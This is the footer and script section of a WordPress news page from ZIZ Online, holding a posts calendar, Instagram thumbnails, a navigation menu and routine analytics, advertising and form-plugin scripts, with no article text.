		<td>2</td><td>3</td><td><a href="https://zizonline.com/2025/11/04/" aria-label="Posts published on 4 November 2025">4</a></td><td><a href="https://zizonline.com/2025/11/05/" aria-label="Posts published on 5 November 2025">5</a></td><td><a href="https://zizonline.com/2025/11/06/" aria-label="Posts published on 6 November 2025">6</a></td><td><a href="https://zizonline.com/2025/11/07/" aria-label="Posts published on 7 November 2025">7</a></td><td><a href="https://zizonline.com/2025/11/08/" aria-label="Posts published on 8 November 2025">8</a></td>
	</tr>
	<tr>
		<td><a href="https://zizonline.com/2025/11/09/" aria-label="Posts published on 9 November 2025">9</a></td><td><a href="https://zizonline.com/2025/11/10/" aria-label="Posts published on 10 November 2025">10</a></td><td><a href="https://zizonline.com/2025/11/11/" aria-label="Posts published on 11 November 2025">11</a></td><td><a href="https://zizonline.com/2025/11/12/" aria-label="Posts published on 12 November 2025">12</a></td><td><a href="https://zizonline.com/2025/11/13/" aria-label="Posts published on 13 November 2025">13</a></td><td><a href="https://zizonline.com/2025/11/14/" aria-label="Posts published on 14 November 2025">14</a></td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td><a href="https://zizonline.com/2025/11/17/" aria-label="Posts published on 17 November 2025">17</a></td><td>18</td><td>19</td><td><a href="https://zizonline.com/2025/11/20/" aria-label="Posts published on 20 November 2025">20</a></td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td><a href="https://zizonline.com/2025/11/24/" aria-label="Posts published on 24 November 2025">24</a></td><td><a href="https://zizonline.com/2025/11/25/" aria-label="Posts published on 25 November 2025">25</a></td><td><a href="https://zizonline.com/2025/11/26/" aria-label="Posts published on 26 November 2025">26</a></td><td id="today"><a href="https://zizonline.com/2025/11/27/" aria-label="Posts published on 27 November 2025">27</a></td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://zizonline.com/2025/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
<div class="footer-instagram footer-instagram-1 clearfix full-width">
	<h3 class="footer-instagram-label">
			<span>
				Follow Us <a
						href="http://instagram.com/zizonline"
						target="_blank">@zizonline</a>
			</span>
	</h3>
				<div class="bs-instagram-cols">
			<div class="bs-instagram-col bs-instagram-col-1 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZQE6N4LwtM/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/272700451_2809589586006591_6555295397735363740_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=rO7nBmLaXvoAX814uOh&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT_TedYogqlid2WLyJi231pvml4MFhDNIwKp2k6n6vCwlg&#038;oe=61FA4170&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZP-JzzvB3I/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c40.0.239.239a/272895385_1371774179941008_665373616910823641_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=TZRfN7mEFkAAX-uozfd&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT8Xnz8kb2L73dC3onBMzp2Nplc2ksffPvvxvu0N2sx35A&#038;oe=61F9F6B6&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZP6uK1MT7_/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c180.0.720.720a/s320x320/272692957_629671624968136_4926932028774013883_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=4Gag5KBlAegAX_Fnw8X&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT94sJyZ1RBDjOaRq39jnBE9ClP6x4oKDSrM5qBL56jzvg&#038;oe=61F9CFE8&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-2 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZP0FQ_JXTR/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c213.0.549.549a/s320x320/272566286_356408279643246_1630604031010907954_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=4UYZuhJcJskAX80SAJK&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT_BVnM6VnWUfK3ctuBocPi-ci2nnkHnRRC2pXRa1_Ljkw&#038;oe=61FA259F&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPzDTsLJIG/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c105.0.260.260a/272769322_1290058591471074_1461731632887328327_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=ZF-0rnUxyqYAX8Dui-Y&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT8RqbHC-rjBU6_DAv69g4C0pivUBjU5HTWweG5FUZFOwg&#038;oe=61FA5AA1&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPxriirBaG/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/272693216_2481865591949432_6653593547566141917_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=cEW2UZZxzyIAX-vp2tB&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT8HiyxAx8KqJalzGlhuOfvSQDbTtFs_hAZk4Qb28DvK-A&#038;oe=61F98E1B&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-3 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPxOUesf-l/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/272690599_300591182091469_842798831997142142_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=QPyGMDw_Ty8AX9QslGg&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT99_Ace4rSp96ZojiCCBomATWt4QetyHJ8gj0ZfAwX71w&#038;oe=61FAC348&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPwE-iAfBz/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c256.0.567.567a/s320x320/272725680_2978956855768399_5611809952117047652_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=GlX3iPbl34kAX8Bqkio&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT-KEyBdv_YvPzgr8XNc8h9bYXbSr92G28rBoWnLO8rh2g&#038;oe=61FA989D&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPtVN0MRZs/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s320x320/272643374_429305798893484_7872380272428050947_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=GAwifAHlHRkAX8tSTl-&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT9C7ymEfkgPejghAfee8GWNdMAc_A3qE6YnnVu0LVeqzg&#038;oe=61F98679&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-4 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPpjh_JHk3/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c149.0.384.384a/s320x320/272871677_1039732706603659_8020132554947107095_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=SKgWYX-br3QAX-VTZ4d&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT8vDgewAxwv82K6u7aEXx4v0Ob_rIX8aE4SD4yx0kF53Q&#038;oe=61F9309D&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPlb5SLM92/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c86.0.524.524a/s320x320/272734790_3143898255931066_7972926597529071289_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=WMSQZHFxqUwAX8q937L&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT93mFQRzbDqIyWgsRsAlwSm1DbI7Er7ACbPRQ5c108q2Q&#038;oe=61F9383D&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPisG7MFzr/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/272684551_1275156379661716_8091223019819063432_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=HqQd1iPJk7AAX8W0Lg7&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT-pka7GdLyGgkzmOYavaPN-WHci3-oAYQxh9Naur0JkuQ&#038;oe=61FABDA6&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-5 bs-instagram-col-type-1 clearfix">
							</div>

			<div class="bs-instagram-col bs-instagram-col-6 bs-instagram-col-type-2 clearfix">
							</div>
			</div></div>
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - ZIZ Broadcasting Corporation. All Rights Reserved.
<script type="text/javascript" src="https://app.zizonline.com/apiv3/buttons/1550781593/"></script>						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							<a name="trustlink" href="http://secure.trust-guard.com/security/2008" rel="nofollow" target="_blank" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; window.open(this.href.replace(/https?/, 'https'),'welcome','location='+nonwin+',scrollbars=yes,width=517,height='+screen.availHeight+',menubar=no,toolbar=no'); return false;" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by trust-guard \251 '+d.getFullYear()+'.'); return false;"><img name="trustseal" alt="Security Seals" style="border: 0;" src="//dw26xg4lubooo.cloudfront.net/seals/logo/2008-lg.gif" /></a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-35237733-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="better-reviews-js-extra">
/* <![CDATA[ */
var betterReviewsLoc = {"ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","cp":"\/"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5 no-login-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35640"><a href="https://zizonline.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35641"><a href="#">ZIZ News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-71032"><a href="https://zizonline.com/covid-19/">COVID-19</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-35660"><a href="https://zizonline.com/category/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35662"><a href="https://zizonline.com/category/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-35663"><a href="https://zizonline.com/category/international/">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-3 better-anim-fade menu-item-35661"><a href="https://zizonline.com/category/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35642"><a href="#">ZIZ Radio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36807"><a target="_blank" rel="noopener" href="https://zizonline.com/radio/live/">Listen Radio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36625"><a href="https://zizonline.com/radio/radio-market/">Radio Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36658"><a href="https://zizonline.com/radio/song-request/">Send Song Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36656"><a href="https://zizonline.com/radio/send-shout-outs/">Send Shout-Outs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36655"><a href="https://zizonline.com/radio/totally-for-kids/">Join Totally For Kids</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-39141"><a href="https://zizonline.com/radio/bulletin-board/">Bulletin Board</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-57207"><a href="https://zizonline.com/category/death-announcement/">Death Announcement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36634"><a href="https://zizonline.com/radio/schedule/">Radio Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36636"><a href="https://zizonline.com/radio/about-ziz-radio/">About ZIZ Radio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36635"><a href="https://zizonline.com/radio/about-big-wave/">About Big Wave</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35643"><a href="#">ZIZ TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36776"><a href="https://zizonline.com/tv/channel-5/">Watch TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36775"><a href="https://zizonline.com/tv/schedule/">TV Schedule</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-36779"><a href="https://zizonline.com/category/video/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-57754"><a href="https://zizonline.com/category/video/addresses/">Addresses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36777"><a href="https://zizonline.com/tv/about-ziz-tv/">About ZIZ TV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35655"><a href="https://zizonline.com/advertise/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35653"><a href="https://zizonline.com/contact-us/">Contact</a></li>
<li class="menu-optional-first menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-36661"><a href="/radio/live/"><i class="bf-icon  fa fa-headphones"></i>Listen Radio</a></li>
<li class="menu-optional menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-36662"><a href="/tv/channel-5/"><i class="bf-icon  fa fa-television"></i>Watch TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35654"><a href="https://zizonline.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-71823"><a href="#">COVID-19</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-71834"><a href="https://zizonline.com/covid-19/">National COVID-19 Information Centre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-50 better-anim-fade menu-item-71826"><a href="https://zizonline.com/category/covid-19/neoc-daily-briefings/">NEOC Daily Briefings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-71824"><a href="https://zizonline.com/covid-19/moh-reports/">MoH Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-71825"><a href="https://zizonline.com/covid-19/map/">COVID-19 Map</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-44 better-anim-fade menu-item-71827"><a href="https://zizonline.com/category/covid-19/official-addresses/">Official Addresses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-71828"><a href="https://zizonline.com/category/covid-19/press-briefings/">Press Briefings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-71829"><a href="https://zizonline.com/category/covid-19/press-releases/">Press Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-46 better-anim-fade menu-item-71830"><a href="https://zizonline.com/category/covid-19/psas/">Prevention Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-71831"><a href="https://zizonline.com/category/covid-19/travel-updates/">Travel Updates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-71832"><a href="https://zizonline.com/category/covid-19/news-covid-19/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-51 better-anim-fade menu-item-72639"><a href="https://zizonline.com/category/covid-19/statutory-rules-and-orders/">Statutory Rules And Orders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-71833"><a href="https://zizonline.com/category/covid-19/">All Articles</a></li>
</ul>
</li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://zizonline.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" id="better-post-views-cache-js-extra">
/* <![CDATA[ */
var better_post_views_vars = {"admin_ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","post_id":"46225"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id="better-post-views-cache-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0" id="blueimp-file-upload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","upload_too_many":"You have attempted to queue too many files","upload_file_type_not_allowed":"This file type is not allowed","upload_file_too_big":"This file exceeds the maximum upload size","invalid_response":"The response from the server was invalid or malformed","ajax_error":"Ajax error","plugin_url":"https:\/\/zizonline.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1761559449" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.js?ver=1.3.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1761559449" id="iphorm-theme-1-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" id="dale-live-events-js-extra">
/* <![CDATA[ */
var DALE_PHPDATA = {"nonce":"529e555759","ajaxUrl":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","commentEmptyCommentText":"Empty comments are not allowed","commentMessageUnderModerationText":"Message under moderation","commentCommentLimitText":"You have submitted too many comments","commentNumberOfCommentsSingleText":"Comment","commentNumberOfCommentsMultipleText":"Comments","commentSubmitCommentText":"Post Comment","commentSignInText":"Sign in to Comment","advancedUpdateTime":"10","advancedInstagramProcessEmbed":"1","advancedSignInUrl":"https:\/\/zizonline.com\/wp-login.php?itsec-hb-token=zadmin&redirect_to=https%3A%2F%2Fzizonline.com%2Fjason-kenny-six-time-olympic-champion-returns-after-secret-retirement%2F"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/js/production/live-events.js?ver=1761559449" id="dale-live-events-js"></script>
<script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.26.0" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"zizon-target","blogId":"1","frontendPrefix":"zizon-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.7.0" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script data-minify="1" type="text/javascript" async="async" src="https://zizonline.com/wp-content/cache/min/1/wp-content/bs-booster-cache/36f7d3b89c193fd54d1718ddf2382681.js?ver=1761559449" id="bs-booster-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Health Wise - Medical Show","type":"ad"},{"title":"ZIZ Evening News","type":"ad"},{"title":"Sitewide - Top","type":"group"},{"title":"Policing With You","type":"ad"},{"title":"News Side #1","type":"group"}];</script><!--/noptimize-->
<script>
var yjhqf=function(t){"use strict";return{init:function(){0==yjhqf.ads_state()&&yjhqf.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".yjhqf-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://zizonline.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){yjhqf.init()});

</script>
